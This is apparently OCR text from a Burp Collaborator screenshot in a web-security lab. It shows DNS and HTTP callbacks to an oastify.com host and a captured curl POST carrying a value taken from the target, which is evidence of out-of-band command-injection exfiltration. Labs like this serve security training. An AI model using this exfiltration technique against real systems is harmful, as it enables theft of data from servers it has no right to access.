 Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
7 2025-Feb-27 12:03:42.594 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 3.248.186.11
8 2025-Feb-27 12:03:42.593 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 3.248.180.73
9 2025-Feb-27 12:03:42.599 UTC HTTP y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.251.122.40
10 2025-Feb-27 12:04:19.048 UTC HTTP y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.251.122.40
11 2025-Feb-27 12:05:01.680 UTC HTTP y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.251.122.40
12 2025-Feb-27 12:05:06.236 UTC HTTP y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.251.122.40
13 2025-Feb-27 12:10:49.489 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.242.153.248
14 2025-Feb-27 12:10:49.489 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 3.251.104.129
15 2025-Feb-27 12:10:49.492 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 3.251.104.2
16 2025-Feb-27 12:10:49.492 UTC DNS y21k7fqurmdz7u4b2g04j15tlkrbf23r 3.251.104.129
17 2025-Feb-27 12:10:49.496 UTC HTTP y21k7fqurmdz7u4b2g04j15tlkrbf23r 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: y21k7fqurmdz7u4b2g04j15tlkrbf23r.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 12
6 Content-Type: application/x-www-form-urlencoded
7
8 peter-ZVIPS3
Request attribu
Request body p
Request header
Search 0 highlights